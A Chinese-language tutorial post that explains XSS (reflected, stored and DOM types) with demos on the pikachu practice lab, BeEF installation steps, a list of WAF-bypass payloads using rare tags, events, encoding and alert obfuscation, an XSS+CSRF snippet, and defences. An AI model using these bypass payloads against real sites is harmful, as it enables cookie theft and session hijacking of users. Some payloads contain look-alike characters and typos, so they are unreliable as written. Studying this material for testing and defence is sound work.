1.XSS漏洞基础
1.1.漏洞成因
XSS(Cross-site scripting)被称为跨站脚本攻击,由于与层叠样式表的缩写一样,因此被缩写为XSS.XSS漏洞形成的原因是网站/程序对前端用户的输入过滤不严格,导致攻击者可以将恶意的is/html代码注入到网页中,当其他用户浏览这些页面时,就会执行其中的恶意代码。
1.2利用方式
利用网页开发时web应用程序对用户输入过滤不足导致将恶意代码注入到网页中,使用户浏览器加载并执行恶意代码,通常是JavaScript
类型,也包括iava、vbs、flash、html等。
1.3执行方式
用户浏览被XSS注入过的网页,浏览器就会解析这段代码,就被攻击了。因为浏览器当中有JavaScript解析器,浏览器不会判断代码是否
恶意,只要符合语法规则,就直接解析了。
1.4攻击对象
客户端攻击,对象大多为用户,网站管理员。
还有微博,网页留言板,聊天室等收集用户输入的地方.。
2.漏洞危害
- 网络钓鱼,盗取各种用户账户
- 窃取用户的cookies资料,从而获取用户隐私信息。
- 弹出广告页面,获取相关利益。
- 劫持用户会话,执行任意操作。
- 传播蠕虫病毒。
3.XSS漏洞挖掘
3.1可能存在XSS的漏洞页面
- 高风险:评论区、留言区、个人信息修改、订单信息等
- 中风险:站内信、通信、私信、反馈等。
- 低风险:搜索框、UR、图片属性等。
3.2黑盒测试
通过查找一切用户可以输入并且控制输出到页面代码中的地方,例如:URL中的参数、URL链接、表单
输入框、评论区、个人信息修改等。
当在测试页面上提交以下代码,浏览器执行之后会出现弹窗,这是为了验证js代码是否被执行,代码被当做字符串输出在HTML页面上,浏览器当中的JavaScript解析器会根据
<script>alert(/xss/)</script> #比较常用
<script>confirm('xss')</script>
<script>prompt("xss")</script>
3.3白盒测试
关于XSS的代码审计主要就是从接收参数的地方和一些关键词入手。PHP中常见的接收参数的方式有$GET、$POST、$REQUEST等等,可以搜索所有接收参数的地方。然后对接收到的数据进行跟踪,看看有没有输出到页面中,然后看输出到页面中的数据是否进行了过滤和html编码等处理。
4.漏洞原理
4.1XSS分类
- 反射型
- 存储型
- DOM型
4.2反射型XSS
4.2.1原理
反射型XSS也称作非持久型XSS、参数型跨站脚本。这类的跨站脚本最常见,也是最广泛的一种,主要用于将恶意脚本附加到URL的参数中诱导用户访问达到攻击的目的。这种类型的攻击通常发生在客户端上。
特点:
非持久性
参数脚本
js代码在web应用的参数当中:搜索框
数据流量:浏览器---->后端---->浏览器
4.2.2攻击位置
用户登录入口、网站搜索框等
4.2.3演示
当用户进行搜索时,返回结果通常包括用户的原始搜索内容,如果攻击者精心构造包含XSS恶意代码的链接,诱导用户点击并成功执行,用户的信息就被窃取了,甚至还可以模拟用户进行一些操作。
以pikachu靶场演示

直接尝试注入,发现有长度限制

对长度进行修改后 注入<script>alert(1);</script> 成功执行我们输入的JavaScript代码

4.3存储型XSS
4.3.1原理
存储型XSS是将攻击脚本永远嵌入某一个页面中,当用户访问的时候就会触发执行,从而用户受到相关的攻击。并目该类型的攻击主要发生在服务端,所有用户访问该页面都将受到相应的攻击,所以也称之为持久型XSS。攻击流程如下:
- 攻击者利用网站的一个表单,将恶意字符串插入到网站数据库中。
- 受害者向网站请求页面。
- 网站在响应中引入恶意字符串,并把它发给受害者。
- 受害者浏览器执行响应中的恶意脚本,并把受害者的cookies发给攻击者服务器。
特点
危害性最大:持久的保存在服务器上
持久型XSS
js代码不在某个参数中,而是被写进了数据库或文件可以永久保存数据的介质中,如留言板等。
数据流量走向:浏览器—>后端—>数据库—>后端—>浏览器
4.3.2攻击位置
论坛、博客、留言板、评论区等交互区。

4.3.3演示

提交后,每次访问这个页面,就会触发我们注入的代码

4.4DOM型XSS
什么是DOM?
DOM被称为文档对象模型,是一个平台和语言的接口,使得程序和脚本可以动态访问和更新文档的内容、结构和样式。DOM本身是一个表达XML文档的标准,HTML文档从浏览器的角度来说就是XML文档,有了这些技术之后,就可以通过js轻松访问到他们。DOM会将XML文件的节点构建成树状结构,以此反应XML文件本身的阶层结构。
4.3.1原理
客户端的脚本程序可以通过DOM动态地检查和修改页面内容。程序执行不依赖于服务器端的数据,从客户端获得DOM中的数据并在本地执行。浏览器用户可以操纵DOM中的一些对象,例如URL、location等。用户在客户端输入的数据如果包含了恶意is脚本,而这些脚本没有经过适当的过滤,应用程序就会受到基于DOM的XSS攻击。
这种XSS与反射型XSS、存储型XSS有着本质的区别,它的攻击代码不需要服务器解析响应,触发XSS依靠浏览器端的DOM解析
攻击流程:
- 攻击者构造一个包含恶意字符串的URL并发给受害者
- 攻击者诱使受害者发起这个URL请求。
- 网站收到请求,但并没有在响应中引入该恶意字符串
- 受害者浏览器执行响应中的合法脚本,导致恶意脚本被插入到页面中。
- 受害者浏览器执行插入到页面中的恶意脚本,将受害者的cookies信息发给攻击者服务器
4.3.2攻击位置
4.3.3演示

观察标签可知,提交的内容不会和后端进行交互,直接传给前端。利用js的拼接符将提交的内容拼接到<a>标签中


因此可以想办法来对a标签的内容进行闭合,使用事件来完成对DOM树的操作,#'οnclick="alert(1)">,提交此内容后,a标签中的内容形成闭合,结果如下:

5.XSS平台使用
https://xss.yt/
xss测试平台,xss9.com
6.beef工具的使用
6.1在kali中打开beef
安装beef
apt-get update -y #更新仓库源
apt install -y beef-xss
使用教程:Beefxss使用教程图文教程(超详细)_怎么把beef改成公网ip-CSDN博客
7.XSS绕过waf
7.1冷门标签
img标签定义HTML页面中的图像
<img src=1 οnerrοr=alert(1);>(oneror为当出现错误时候触发)
<img src=1 οnerrοr=alert("xss");>
input标签规定了用户可以在其中输入数据的输入字段
<input οnfοcus=alert(1);>//可用来绕过WAF (onfocus焦点事件)
<input οnblur=alert(1)autofocus><input autofocus>//可用来绕过WAF
<input οnfοcus="alert(1);"autofocus>//可用来绕过WAF
iframe标签创建包含另外一个文档的内联框架
<iframe οnlοad=alert(1);></iframe> //可绕过WAF
video标签定义视频,比如电影片段或其他视频流,
<video><source οnerrοr=alert(1)>//可绕过WAF
audio标签定义声音,比如音乐或其他音频流
<audio src=x οnerrοr=alert(1);>//可绕过WAF
7.2冷门事件
1.FSCommand() (攻击者当需要在嵌入的Flash对象中执行时可以使用此事件)
2.onAbort()(当用户中止加载图片时)
3.onActivate()(当对象激活时)
4.onAfterPrint()(用户打印或进行打印预览后触发)
5.onAfterUpdate()(从数据源对象更新数据后由数据对象触发)
6.onBeforeactivate()(在对象设置为激活元素前触发
7.onBeforecopy()(攻击者在选中部分拷贝到剪贴板前执行攻击代码-攻击者可以通过执行
execCommand("copy")函数触发)
7.3等价函数替换
levell.php?name=<script>confirm("xss")</script>
levell.php?name=<script>prompt("xss")</script>
levell.php?name=<script>alert("xss")</script>
7.4编码绕过
使用char编码,Unicode编码,url编码,ASCII编码,base64编码尝试绕过
7.5变型
1、<imgl、<img src=x:alert(alt)οnerrοr=eval(src) alt=0>
2、<form><a href="javascript:\u006llert(1)">X
3、<script x> alert(1)</script 1=2
7.6alert混淆
(alert)(1)
a=alert,a(1)
[1].find(alert)
a1\u0065rt(1)
7.7空格绕过
<img src="javascript:alert('xss');">
<img src="java script:alert('xss');">
7.8注释绕过
<script>alert()</script>
<scri<!--1-->pt>alert()</sc<!--1-->ript>
7.9字符拼接
利用eval:eval是Javascript内置函数,用于计算字符串表达式的值
<img src="x"onerror "a= aler ;b=`t`;c='( xss );';eval(a+b+c)">
7.10js伪协议绕过
8.XSS+CSRF利用
存储型XSS攻击代码中加入CSRF代码。
<script src="x"οnerrοr=javascript:window.open("http://localhost/csrf.html")></script>
9.防御
- 白名单过滤:白名单过滤通过允许放行的内容进行过滤,这种情况下确实可以基本杜绝很多的XSS攻击,但是在现实环境中,可能会造成误拦截。
- 黑名单过滤:黑名单过滤是对相关关键字进行拦截,黑名单输入可能杜绝绝大XSS攻击,但是依旧存在被绕过的可能。
- http only属性:在服务端中设置会话cookie的HTTP only属性,这样客户端]S脚本就不能获取cookie信息,
- 明确输入内容:对用户输入的内容进行明确类型,如个人信息电话、数字、密码、邮箱地址等都位置都过滤一些不符合的
- 对不可信的内容都应该进行长度限制:例如电话号码11位,那么就设置11位,这样虽然不能百分百防止XSS攻击,但是可以增加XSS攻击实现的难度。
- 添加验证码、开启相关防护软件、WAF软硬件。
![LeetCode[中等] 763. 划分字母区间](https://i-blog.csdnimg.cn/direct/de3cea7784674187b67f6ccf68c889fe.png)